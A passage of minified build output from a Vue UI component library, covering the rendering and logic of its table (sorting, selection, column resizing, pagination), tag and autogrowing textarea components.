                    label: h[m.key] || "",
                    index: p + 1
                  }) : N("", !0),
                  y < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                    key: 3,
                    class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === y, "w-table__col-resizer--active": e.colResizing.columnIndex === y }])
                  }, null, 2)) : N("", !0)
                ], 10, zg)) : (V(), $("td", {
                  class: G(["w-table__cell", { [`text-${m.align || "left"}`]: !0, "w-table__cell--sticky": m.sticky }]),
                  key: `${y}-b`,
                  "data-label": m.label
                }, [
                  Q("div", {
                    innerHTML: h[m.key] || ""
                  }, null, 8, Kg),
                  y < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                    key: 0,
                    class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === y, "w-table__col-resizer--active": e.colResizing.columnIndex === y }])
                  }, null, 2)) : N("", !0)
                ], 10, Fg))
              ], 64))), 256))
            ], 10, Og)),
            i.expandedRowsByUid[h._uid] ? (V(), $("tr", Wg, [
              Q("td", {
                class: "w-table__cell",
                colspan: o.headers.length
              }, [
                Bt(d, { y: "" }, {
                  default: nt(() => [
                    i.expandedRowsByUid[h._uid] ? (V(), $("div", Hg, [
                      ue(e.$slots, "row-expansion", {
                        item: h,
                        index: p + 1
                      })
                    ])) : N("", !0),
                    p < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                      key: 1,
                      class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === p, "w-table__col-resizer--active": e.colResizing.columnIndex === e.j }])
                    }, null, 2)) : N("", !0)
                  ]),
                  _: 2
                }, 1024)
              ], 8, jg)
            ])) : N("", !0)
          ], 64))), 128)) : N("", !0),
          e.$slots["extra-row"] ? (V(), $("div", qg, [
            ue(e.$slots, "extra-row")
          ])) : N("", !0)
        ]),
        e.$slots.footer || e.$slots["footer-row"] ? (V(), $("tfoot", Ug, [
          e.$slots["footer-row"] ? ue(e.$slots, "footer-row", { key: 0 }) : e.$slots.footer ? (V(), $("tr", Xg, [
            Q("td", {
              class: "w-table__cell",
              colspan: o.headers.length
            }, [
              ue(e.$slots, "footer")
            ], 8, Yg)
          ])) : N("", !0)
        ])) : N("", !0)
      ], 32)
    ]),
    o.pagination && e.paginationConfig ? (V(), $("div", Gg, [
      ue(e.$slots, "pagination", {
        range: `${e.paginationConfig.start}-${e.paginationConfig.end}`,
        total: e.paginationConfig.total,
        pagesCount: e.paginationConfig.pagesCount,
        page: e.paginationConfig.page,
        goToPage: i.goToPage
      }, () => [
        e.paginationConfig.itemsPerPageOptions ? (V(), St(c, {
          key: 0,
          class: "w-pagination__items-per-page",
          modelValue: e.paginationConfig.itemsPerPage,
          "onUpdate:modelValue": t[4] || (t[4] = (h) => e.paginationConfig.itemsPerPage = h),
          onInput: t[5] || (t[5] = (h) => i.updatePaginationConfig({ itemsPerPage: e.paginationConfig.itemsPerPage })),
          items: e.paginationConfig.itemsPerPageOptions,
          "label-position": "left",
          label: "Items per page",
          "label-color": "inherit"
        }, null, 8, ["modelValue", "items"])) : N("", !0),
        Q("div", Jg, [
          Bt(u, {
            class: "w-pagination__arrow w-pagination__arrow--prev",
            onClick: t[6] || (t[6] = (h) => i.goToPage("-1")),
            disabled: e.paginationConfig.page <= 1,
            icon: "wi-chevron-left",
            text: "",
            lg: ""
          }, null, 8, ["disabled"]),
          e.paginationConfig.pagesCount > 7 ? (V(!0), $(_e, { key: 0 }, kt(e.paginationConfig.pagesCount, (h) => (V(), $(_e, { key: h }, [
            [1, e.paginationConfig.pagesCount, e.paginationConfig.page - 1, e.paginationConfig.page, e.paginationConfig.page + 1].includes(h) ? (V(), St(u, {
              key: 0,
              class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
              onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
              round: "",
              lg: ""
            }, {
              default: nt(() => [
                je($t(h), 1)
              ]),
              _: 2
            }, 1032, ["onClick", "class"])) : [1, e.paginationConfig.pagesCount, e.paginationConfig.page - 1, e.paginationConfig.page, e.paginationConfig.page + 1].includes(h - 1) ? (V(), St(u, {
              key: 1,
              class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
              onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
              round: "",
              lg: ""
            }, {
              default: nt(() => t[12] || (t[12] = [
                je("...")
              ])),
              _: 2
            }, 1032, ["onClick", "class"])) : N("", !0)
          ], 64))), 128)) : (V(!0), $(_e, { key: 1 }, kt(e.paginationConfig.pagesCount, (h) => (V(), St(u, {
            class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
            key: h,
            onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
            round: "",
            lg: ""
          }, {
            default: nt(() => [
              je($t(h), 1)
            ]),
            _: 2
          }, 1032, ["onClick", "class"]))), 128)),
          Bt(u, {
            class: "w-pagination__arrow w-pagination__arrow--next",
            onClick: t[7] || (t[7] = (h) => i.goToPage("+1")),
            disabled: e.paginationConfig.page >= e.paginationConfig.pagesCount,
            icon: "wi-chevron-right",
            text: "",
            lg: ""
          }, null, 8, ["disabled"])
        ]),
        Q("span", Qg, $t(e.paginationConfig.start) + "-" + $t(e.paginationConfig.end || e.paginationConfig.total) + " of " + $t(e.paginationConfig.total), 1)
      ])
    ])) : N("", !0)
  ], 2);
}
const Br = 15, eb = {
  name: "w-table",
  props: {
    items: { type: Array, required: !0 },
    headers: { type: Array, required: !0 },
    noHeaders: { type: Boolean },
    fixedLayout: { type: Boolean },
    fixedHeaders: { type: Boolean },
    fixedFooter: { type: Boolean },
    loading: { type: [Boolean, String] },
    // Bool or 'header' to only display the bar in the header.
    // Allow single sort: `+id`, or multiple in an array like: ['+id', '-firstName'].
    sort: { type: [String, Array] },
    sortFunction: { type: Function },
    filter: { type: Function },
    fetch: { type: Function },
    expandableRows: {
      validator: (e) => ([void 0, !0, !1, 1, "1", ""].includes(e) || mo(
        `Wrong value for the w-table's \`expandableRows\` prop. Given: "${e}", expected one of: [undefined, true, false, 1, '1', ''].`
      ), !0)
    },
    // Allow providing the expanded rows and keeping it in sync via .sync in Vue 2 or v-model:expandedRows in Vue 3.
    expandedRows: { type: Array },
    selectableRows: {
      validator: (e) => ([void 0, !0, !1, 1, "1", ""].includes(e) || mo(
        `Wrong value for the w-table's \`selectableRows\` prop. Given: "${e}", expected one of: [undefined, true, false, 1, '1', ''].`
      ), !0)
    },
    // Allow providing the selected rows and keeping it in sync via .sync in Vue 2 or v-model:selectedRows in Vue 3.
    selectedRows: { type: Array },
    forceSelection: { type: Boolean },
    // Useful to select or expand a row, and even after a filter, the same row will stay selected or expanded.
    uidKey: { type: String, default: "id" },
    mobileBreakpoint: { type: Number, default: 0 },
    resizableColumns: { type: Boolean },
    // An object containing:
    // - itemsPerPage
    // - itemsPerPageOptions
    // - start
    // - end
    // - page
    // - total
    pagination: {
      type: [Boolean, Object, String],
      validator: (e) => {
        if (e) {
          if (typeof e == "object" && (!e.itemsPerPage || e.page && isNaN(e.page)))
            return mo(
              "Wrong pagination config received in the w-table's `pagination` prop (received: `" + JSON.stringify(e) + "`). \nExpected object: { itemsPerPage: Integer, page: Integer } or { itemsPerPage: Integer, start: Integer }."
            ), !1;
        } else
          return !0;
        return !0;
      }
    },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [
    "row-select",
    "row-expand",
    "row-click",
    "update:sort",
    "update:selected-rows",
    "update:expanded-rows",
    "column-resize"
  ],
  data: () => ({
    activeSorting: [],
    selectedRowsInternal: [],
    // Array of uids.
    expandedRowsInternal: [],
    // Array of uids.
    // Column resizing feature.
    colResizing: {
      dragging: !1,
      hover: !1,
      // False or a column number starting from 0.
      columnIndex: null,
      // Column number starting from 0.
      startCursorX: null,
      colWidth: null,
      nextColWidth: null,
      columnEl: null,
      nextColumnEl: null
    },
    paginationConfig: {
      itemsPerPage: 0,
      itemsPerPageOptions: {},
      start: void 0,
      end: void 0,
      page: 1,
      total: 0
    }
  }),
  computed: {
    tableItems() {
      return this.items.map((e, t) => (e._uid = e[this.uidKey] ?? t, e));
    },
    filteredItems() {
      return typeof this.filter == "function" ? this.tableItems.filter(this.filter) : this.tableItems;
    },
    sortedItems() {
      if (!this.activeSorting.length || this.sortFunction || this.fetch)
        return this.filteredItems;
      const e = this.activeSorting[0].replace(/^[+-]/, ""), t = this.activeSorting[0][0] === "-";
      return [...this.filteredItems].sort((o, n) => (o = o[e], n = n[e], !isNaN(o) && !isNaN(n) && (o = parseFloat(o), n = parseFloat(n)), (o > n ? 1 : -1) * (t ? -1 : 1)));
    },
    paginatedItems() {
      return typeof this.fetch == "function" ? this.sortedItems : this.sortedItems.slice(this.paginationConfig.start - 1, this.paginationConfig.end);
    },
    // Returns an object containing { key1: '+', key2: '-' }. With + or - for ASC/DESC.
    activeSortingKeys() {
      return this.activeSorting.reduce((e, t) => (e[t.replace(/^[+-]/, "")] = t[0], e), {});
    },
    classes() {
      return {
        "w-table--loading": this.loading,
        "w-table--loading-in-header": this.loading === "header",
        "w-table--fixed-layout": this.fixedLayout || this.resizableColumns || this.hasStickyColumn,
        "w-table--mobile": this.isMobile || null,
        "w-table--resizable-cols": this.resizableColumns || null,
        "w-table--resizing": this.colResizing.dragging,
        "w-table--fixed-header": this.fixedHeaders,
        "w-table--fixed-footer": this.fixedFooter,
        "w-table--sticky-column": this.hasStickyColumn,
        "w-table--dark": this.dark,
        "w-table--light": this.light
      };
    },
    colClasses() {
      return this.headers.map((e) => ({ "w-table__col--highlighted": this.activeSortingKeys[e.key] })) || [];
    },
    isMobile() {
      return ~~this.mobileBreakpoint && this.$waveui.breakpoint.width <= ~~this.mobileBreakpoint;
    },
    hasStickyColumn() {
      return this.headers.find((e) => e.sticky);
    },
    // Faster lookup than array.includes(uid) and also cached.
    selectedRowsByUid() {
      return this.selectedRowsInternal.reduce((e, t) => (e[t] = !0) && e, {});
    },
    // Faster lookup than array.includes(uid) and also cached.
    expandedRowsByUid() {
      return this.expandedRowsInternal.reduce((e, t) => (e[t] = !0) && e, {});
    }
  },
  methods: {
    headerClasses(e) {
      return {
        "w-table__header--sortable": e.sortable !== !1,
        // Can also be falsy with `0`.
        "w-table__header--sticky": e.sticky,
        "w-table__header--resizable": !!this.resizableColumns,
        [`text-${e.align || "left"}`]: !0
      };
    },
    headerSortClasses(e) {
      const t = this.activeSortingKeys[e.key];
      return [
        `w-table__header-sort--${t ? "active" : "inactive"}`,
        `w-table__header-sort--${t === "-" ? "desc" : "asc"}`,
        `m${e.align === "right" ? "r" : "l"}1`
      ];
    },
    async sortTable(e) {
      const t = this.activeSortingKeys[e.key];
      t && this.activeSortingKeys[e.key] === "-" ? this.activeSorting = [] : this.activeSorting[0] = (t ? "-" : "+") + e.key, this.$emit("update:sort", this.activeSorting), typeof this.sortFunction == "function" ? await this.sortFunction(this.activeSorting) : typeof this.fetch == "function" && await this.callApiFetch();
    },
    doSelectRow(e, t) {
      const o = this.expandableRows === "" ? !0 : this.expandableRows, n = this.selectableRows === "" ? !0 : this.selectableRows;
      if (o) {
        const s = this.expandedRowsByUid[e._uid] === void 0;
        s ? this.expandableRows.toString() === "1" ? this.expandedRowsInternal = [e._uid] : this.expandedRowsInternal.push(e._uid) : this.expandedRowsInternal = this.expandedRowsInternal.filter((i) => i !== e._uid), this.$emit(
          "row-expand",
          {
            item: e,
            index: t,
            expanded: s,
            expandedRows: this.expandedRowsInternal.map((i) => this.filteredItems[i])
          }
        ), this.$emit("update:expanded-rows", this.expandedRowsInternal);
      } else if (n) {
        let s = !1;
        const i = this.selectedRowsByUid[e._uid] === void 0;
        i ? (this.selectableRows.toString() === "1" ? this.selectedRowsInternal = [e._uid] : this.selectedRowsInternal.push(e._uid), s = !0) : (!this.forceSelection || this.selectedRowsInternal.length > 1) && (this.selectedRowsInternal = this.selectedRowsInternal.filter((l) => l !== e._uid), s = !0), s && (this.$emit(
          "row-select",
          {
            item: e,
            index: t,
            selected: i,
            selectedRows: this.selectedRowsInternal.map((l) => this.filteredItems[l])
          }
        ), this.$emit("update:selected-rows", this.selectedRowsInternal));
      }
      this.$emit("row-click", { item: e, index: t });
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseDown(e) {
      e.target.classList.contains("w-table__col-resizer") && (this.colResizing.columnIndex = +e.target.parentNode.cellIndex, this.colResizing.startCursorX = e.pageX, this.colResizing.columnEl = this.$el.querySelector(`col:nth-child(${this.colResizing.columnIndex + 1})`), this.colResizing.nextColumnEl = this.colResizing.columnEl.nextSibling, this.colResizing.colWidth = this.colResizing.columnEl.offsetWidth, this.colResizing.nextColWidth = this.colResizing.nextColumnEl.offsetWidth, document.addEventListener("mousemove", this.onResizerMouseMove), document.addEventListener("mouseup", this.onResizerMouseUp));
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseOver({ target: e }) {
      e.classList.contains("w-table__col-resizer") && (this.colResizing.hover = +e.parentNode.cellIndex);
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseOut({ target: e }) {
      e.classList.contains("w-table__col-resizer") && (this.colResizing.hover = !1);
    },
    /**
         * Notes:
         * Make sure there is no change of variable that would cause a DOM refresh,
         * and glitch while dragging.
         * this.$set(this.headers[columnIndex], 'width', colWidth + deltaX)
    
         * If using the width attribute with variable (so data-driven) and not `style.width`,
         * any later change of variable would cause a DOM refresh, and lose the current DOM state
         * (losing the 2 columns width). So do a direct DOM manipulation using `.style.width`.
         */
    onResizerMouseMove(e) {
      const { startCursorX: t, columnEl: o, nextColumnEl: n, colWidth: s, nextColWidth: i } = this.colResizing;
      this.colResizing.dragging = !0;
      const l = e.pageX - t, r = s + i, a = s + l, d = i - l;
      o.style.width = s + l + "px", n.style.width = i - l + "px";
      const c = l < 0 && o.offsetWidth > a || o.offsetWidth <= Br, u = l > 0 && n.offsetWidth > d;
      if (c) {
        const h = Math.max(o.offsetWidth, Br);
        o.style.width = h + "px", n.style.width = r - h + "px";
      } else
        u && (o.style.width = r - n.offsetWidth + "px", n.style.width = n.offsetWidth + "px");
    },
    onResizerMouseUp() {
      document.removeEventListener("mousemove", this.onResizerMouseMove), document.removeEventListener("mouseup", this.onResizerMouseUp), setTimeout(() => {
        const e = [...this.$refs.colgroup.children].map((t) => t.style?.width || t.offsetWidth);
        this.$emit("column-resize", { index: this.colResizing.columnIndex, widths: e }), this.colResizing.dragging = !1, this.colResizing.columnIndex = null, this.colResizing.startCursorX = null, this.colResizing.columnEl = null, this.colResizing.nextColumnEl = null, this.colResizing.colWidth = null, this.colResizing.nextColWidth = null;
      }, 0);
    },
    initPagination() {
      const e = this.pagination?.itemsPerPage ?? 20, t = this.pagination?.itemsPerPageOptions || [20, 100, { label: "All", value: 0 }];
      t.find((n) => (n?.value ?? n) === +e) || t.push(e), this.paginationConfig.itemsPerPageOptions = t.map((n) => ({
        label: ["string", "number"].includes(typeof n) ? n.toString() : n.label || n.value,
        value: ["string", "number"].includes(typeof n) ? ~~n : n.value ?? n.label
      })), this.paginationConfig.itemsPerPageOptions.sort((n, s) => n.value < s.value ? -1 : 1);
      const o = this.paginationConfig.itemsPerPageOptions.shift();
      this.paginationConfig.itemsPerPageOptions.push(o), this.updatePaginationConfig({
        itemsPerPage: e,
        page: this.pagination.page || 1,
        total: this.pagination.total || this.items.length
      });
    },
    /**
     * Updates the pagination object and fills up missing variables to always maintain the paginationConfig
     * object accurate for external use (read and write).
     * The following vars will always be up to date and if one changes from outside the rest of them
     * will update accordingly: itemsPerPage, itemsPerPageOptions, start, end, page, total.
     *
     * @param {Object} config The config object defining the pagination.
     *  This object can have at most itemsPerPage, page, total, and it will define the start, end and
     *  pagesCount from the given or current itemsPerPage, page and total.
     *  - If a total is given for update, trust it blindly (could come from a backend), and recompute
     *    the rest as long as itemsPerPage is defined.
     *  - If a page is given for update, it will navigate to that page.
     *  - If an itemsPerPage is given for update, it will navigate to that page.
     */
    updatePaginationConfig({ itemsPerPage: e, page: t, total: o }) {
      if (o && (this.paginationConfig.total = o), e !== void 0) {
        this.paginationConfig.itemsPerPage = e, e = e || this.paginationConfig.total, this.paginationConfig.page = t || this.paginationConfig.page || 1, t = this.paginationConfig.page, o = this.paginationConfig.total;
        const n = e * t;
        this.paginationConfig.start = 1, this.paginationConfig.end = o >= n ? n : o % n, this.paginationConfig.pagesCount = Math.ceil(o / e);
      }
      t && this.goToPage(t);
    },
    /**
     * Goes to a given page or to the next or previous page.
     *
     * @param {Number|String} page a number to go to a specific page or `-1`, `+1` for prev & next page.
     */
    async goToPage(e) {
      ["-1", "+1"].includes(e) ? this.paginationConfig.page += +e : this.paginationConfig.page = e;
      const { itemsPerPage: t, total: o } = this.paginationConfig;
      this.paginationConfig.page = Math.max(1, this.paginationConfig.page), this.paginationConfig.start = t * (this.paginationConfig.page - 1) + 1, this.paginationConfig.end = this.paginationConfig.start - 1 + (t || o), typeof this.fetch == "function" && await this.callApiFetch();
    },
    /**
     * Call a user provided fetch function in order to fetch table items from an API.
     * While waiting for the call to resolve, nothing in the table will change.
     */
    async callApiFetch() {
      const { page: e, start: t, end: o, total: n, itemsPerPage: s } = this.paginationConfig;
      return await this.fetch({
        page: e,
        start: t,
        end: o || n,
        total: n,
        itemsPerPage: s || n,
        sorting: this.activeSorting
      });
    }
  },
  created() {
    this.sort ? this.activeSorting = Array.isArray(this.sort) ? this.sort : [this.sort] : this.activeSorting = [], (this.expandedRows || []).length && (this.expandedRowsInternal = this.expandedRows), (this.selectedRows || []).length && (this.selectedRowsInternal = this.selectedRows), this.pagination && this.initPagination();
  },
  watch: {
    sort(e) {
      e ? this.activeSorting = Array.isArray(e) ? e : [e] : this.activeSorting = [];
    },
    expandableRows(e) {
      e ? e.toString() === "1" && (this.expandedRowsInternal = this.expandedRowsInternal.slice(0, 1)) : this.expandedRowsInternal = [];
    },
    expandedRows(e) {
      this.expandedRowsInternal = Array.isArray(e) && e.length ? this.expandedRows : [];
    },
    selectableRows(e) {
      e ? e.toString() === "1" && (this.selectedRowsInternal = this.selectedRowsInternal.slice(0, 1)) : this.selectedRowsInternal = [];
    },
    selectedRows(e) {
      this.selectedRowsInternal = Array.isArray(e) && e.length ? this.selectedRows : [];
    },
    "pagination.page"(e) {
      this.updatePaginationConfig({ page: e });
    },
    "pagination.itemsPerPage"(e) {
      this.updatePaginationConfig({ itemsPerPage: e });
    },
    "pagination.total"(e) {
      this.updatePaginationConfig({ total: e });
    }
  }
}, tb = /* @__PURE__ */ b(eb, [["render", Zg]]), ob = window.Vue.renderSlot, ib = window.Vue.withModifiers, Er = window.Vue.openBlock, Tr = window.Vue.createElementBlock, nb = window.Vue.createCommentVNode, sb = window.Vue.withKeys, lb = window.Vue.normalizeClass, rb = window.Vue.normalizeStyle, ab = ["role", "aria-pressed", "tabindex"];
function db(e, t, o, n, s, i) {
  return Er(), Tr("span", {
    class: lb(["w-tag", i.classes]),
    onClick: t[1] || (t[1] = (l) => {
      e.$emit("update:modelValue", !o.modelValue), e.$emit("input", !o.modelValue);
    }),
    onKeypress: t[2] || (t[2] = sb((l) => {
      e.$emit("update:modelValue", !o.modelValue), e.$emit("input", !o.modelValue);
    }, ["enter"])),
    role: o.modelValue !== -1 && "button",
    "aria-pressed": o.modelValue !== -1 && (o.modelValue ? "true" : "false"),
    tabindex: o.modelValue !== -1 && 0,
    style: rb(i.styles)
  }, [
    ob(e.$slots, "default"),
    o.closable && o.modelValue ? (Er(), Tr("i", {
      key: 0,
      class: "w-icon w-tag__closable wi-cross",
      onClick: t[0] || (t[0] = ib((l) => {
        e.$emit("update:modelValue", !1), e.$emit("input", !1);
      }, ["stop"])),
      role: "icon",
      "aria-hidden": "true"
    })) : nb("", !0)
  ], 46, ab);
}
const ub = {
  name: "w-tag",
  props: {
    modelValue: { type: [Boolean, Number], default: -1 },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    closable: { type: Boolean },
    outline: { type: Boolean },
    noBorder: { type: Boolean },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue"],
  computed: {
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [`size--${this.presetSize}`]: !0,
        "w-tag--dark": this.dark,
        "w-tag--light": this.light,
        "w-tag--clickable": this.modelValue !== -1,
        "w-tag--outline": this.outline,
        "w-tag--no-border": this.noBorder || this.shadow,
        "w-tag--tile": this.tile,
        "w-tag--round": this.round,
        "w-tag--shadow": this.shadow
      };
    },
    styles() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null
      };
    }
  }
}, cb = /* @__PURE__ */ b(ub, [["render", db]]), io = window.Vue.renderSlot, no = window.Vue.toDisplayString, so = window.Vue.createTextVNode, ui = window.Vue.normalizeClass, Pe = window.Vue.openBlock, Et = window.Vue.createElementBlock, He = window.Vue.createCommentVNode, xn = window.Vue.Fragment, hb = window.Vue.resolveComponent, Rn = window.Vue.withCtx, Pn = window.Vue.createBlock, pb = window.Vue.vModelText, Ir = window.Vue.mergeProps, xr = window.Vue.createElementVNode, fb = window.Vue.withDirectives, mb = window.Vue.resolveDynamicComponent, wb = ["for"], gb = ["id", "name", "placeholder", "rows", "cols", "readonly", "aria-readonly", "disabled", "required", "tabindex"], bb = ["for"];
function yb(e, t, o, n, s, i) {
  const l = hb("w-icon");
  return Pe(), Pn(mb(e.formRegister ? "w-form-element" : "div"), Ir({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.inputValue, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: s.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[6] || (t[6] = (r) => e.valid = r),
    wrap: i.hasLabel && o.labelPosition !== "inside",
    onReset: t[7] || (t[7] = (r) => {
      e.$emit("update:modelValue", s.inputValue = ""), e.$emit("input", "");
    }),
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: Rn(() => [
      o.labelPosition === "left" ? (Pe(), Et(xn, { key: 0 }, [
        e.$slots.default || o.label ? (Pe(), Et("label", {
          key: 0,
          class: ui(["w-textarea__label w-textarea__label--left w-form-el-shakable", e.labelClasses]),
          for: `w-textarea--${e._.uid}`
        }, [
          io(e.$slots, "default", {}, () => [
            so(no(o.label), 1)
          ])
        ], 10, wb)) : He("", !0)
      ], 64)) : He("", !0),
      xr("div", {
        class: ui(["w-textarea__textarea-wrap", i.inputWrapClasses])
      }, [
        io(e.$slots, "icon-left", {
          inputId: `w-textarea--${e._.uid}`
        }, () => [
          o.innerIconLeft ? (Pe(), Pn(l, {
            key: 0,
            class: "w-textarea__icon w-textarea__icon--inner-left",
            tag: "label",
            for: `w-textarea--${e._.uid}`,
            onClick: t[0] || (t[0] = (r) => e.$emit("click:inner-icon-left", r))
          }, {
            default: Rn(() => [
              so(no(o.innerIconLeft), 1)
            ]),
            _: 1
          }, 8, ["for"])) : He("", !0)
        ]),
        fb(xr("textarea", Ir({
          class: "w-textarea__textarea",
          ref: "textarea",
          "onUpdate:modelValue": t[1] || (t[1] = (r) => s.inputValue = r)
        }, i.attrs, {
          onInput: t[2] || (t[2] = (...r) => i.onInput && i.onInput(...r)),
          onFocus: t[3] || (t[3] = (...r) => i.onFocus && i.onFocus(...r)),
          onBlur: t[4] || (t[4] = (...r) => i.onBlur && i.onBlur(...r)),
          id: `w-textarea--${e._.uid}`,
          name: e.inputName,
          placeholder: o.placeholder || null,
          rows: o.rows || null,
          cols: o.cols || null,
          readonly: e.isReadonly || null,
          "aria-readonly": e.isReadonly ? "true" : "false",
          disabled: e.isDisabled || null,
          required: e.required || null,
          tabindex: e.tabindex || null
        }), null, 16, gb), [
          [pb, s.inputValue]
        ]),
        o.labelPosition === "inside" && i.showLabelInside ? (Pe(), Et(xn, { key: 0 }, [
          e.$slots.default || o.label ? (Pe(), Et("label", {
            key: 0,
            class: ui(["w-textarea__label w-textarea__label--inside w-form-el-shakable", e.labelClasses])
          }, [
            io(e.$slots, "default", {}, () => [
              so(no(o.label), 1)
            ])
          ], 2)) : He("", !0)
        ], 64)) : He("", !0),
        io(e.$slots, "icon-right", {
          inputId: `w-textarea--${e._.uid}`
        }, () => [
          o.innerIconRight ? (Pe(), Pn(l, {
            key: 0,
            class: "w-textarea__icon w-textarea__icon--inner-right",
            tag: "label",
            for: `w-textarea--${e._.uid}`,
            onClick: t[5] || (t[5] = (r) => e.$emit("click:inner-icon-right", r))
          }, {
            default: Rn(() => [
              so(no(o.innerIconRight), 1)
            ]),
            _: 1
          }, 8, ["for"])) : He("", !0)
        ])
      ], 2),
      o.labelPosition === "right" ? (Pe(), Et(xn, { key: 1 }, [
        e.$slots.default || o.label ? (Pe(), Et("label", {
          key: 0,
          class: ui(["w-textarea__label w-textarea__label--right w-form-el-shakable", e.labelClasses]),
          for: `w-textarea--${e._.uid}`
        }, [
          io(e.$slots, "default", {}, () => [
            so(no(o.label), 1)
          ])
        ], 10, bb)) : He("", !0)
      ], 64)) : He("", !0)
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class", "style"]);
}
const vb = {
  name: "w-textarea",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the textarea not the wrapper.
  props: {
    modelValue: { default: "" },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String },
    // When label is inside, allows to move the label above on focus or when filled.
    staticLabel: { type: Boolean },
    placeholder: { type: String },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    outline: { type: Boolean },
    shadow: { type: Boolean },
    noAutogrow: { type: Boolean },
    resizable: { type: Boolean },
    // Toggle the HTML built-in bottom right corner resize handle.
    tile: { type: Boolean },
    rows: { type: [Number, String], default: 3 },
    cols: { type: [Number, String] },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "click:inner-icon-left", "click:inner-icon-right"],
  data() {
    return {
      inputValue: this.modelValue,
      isFocused: !1,
      // When autogrow, calculate the height from the number of carriage return & font size.
      height: null,
      lineHeight: null,
      paddingY: null
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return o;
    },
    hasValue() {
      return this.inputValue || this.inputValue === 0;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    showLabelInside() {
      return !this.staticLabel || !this.hasValue && !this.placeholder;
    },
    classes() {
      return {
        "w-textarea": !0,
        "w-textarea--disabled": this.isDisabled,
        "w-textarea--readonly": this.isReadonly,
        [`w-textarea--${this.hasValue ? "filled" : "empty"}`]: !0,
        "w-textarea--focused": this.isFocused && !this.isReadonly,
        "w-textarea--dark": this.dark,
        "w-textarea--light": this.light,
        "w-textarea--resizable": this.resizable,
        "w-textarea--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-textarea--no-padding": !this.outline && !this.bgColor && !this.shadow,
        "w-textarea--has-placeholder": this.placeholder,
        "w-textarea--inner-icon-left": this.innerIconLeft,
        "w-textarea--inner-icon-right": this.innerIconRight,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? this.validationColor : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-textarea__textarea-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-textarea__textarea-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-textarea__textarea-wrap--underline": !this.outline,
        "w-textarea__textarea-wrap--shadow": this.shadow,
        "w-textarea__textarea-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow
      };
    },
    textareaStyles() {
      return this.noAutogrow || this.resizable ? {} : {
        height: this.height ? `${this.height}px` : null
      };
    }
  },
  methods: {
    onInput() {
      !this.noAutogrow && !this.resizable && this.computeHeight(), this.$emit("update:modelValue", this.inputValue), this.$emit("input", this.inputValue);
    },
    onFocus(e) {
      this.isFocused = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.isFocused = !1, this.$emit("blur", e);
    },
    computeHeight() {
      this.$refs.textarea.style.height = "";
      const e = (this.$refs.textarea.scrollHeight - this.paddingY) / this.lineHeight, t = Math.max(e, this.rows) * this.lineHeight + this.paddingY;
      this.$refs.textarea.style.height = t + "px";
    },
    getLineHeight() {
      const e = window.getComputedStyle(this.$refs.textarea, null);
      this.lineHeight = parseFloat(e.getPropertyValue("line-height")), this.paddingY = parseFloat(e.getPropertyValue("padding-top")), this.paddingY += parseFloat(e.getPropertyValue("padding-bottom"));
    }
  },
  mounted() {
    !this.noAutogrow && !this.resizable && (this.getLineHeight(), this.computeHeight());
  },
  watch: {
    modelValue(e) {
      this.inputValue = e, this.$nextTick(this.computeHeight);
    },
    resizable(e) {
      e ? this.height = null : this.noAutogrow || this.getLineHeight();
    },
    noAutogrow(e) {
      e ? this.getLineHeight() : this.height = null;
    }
  }
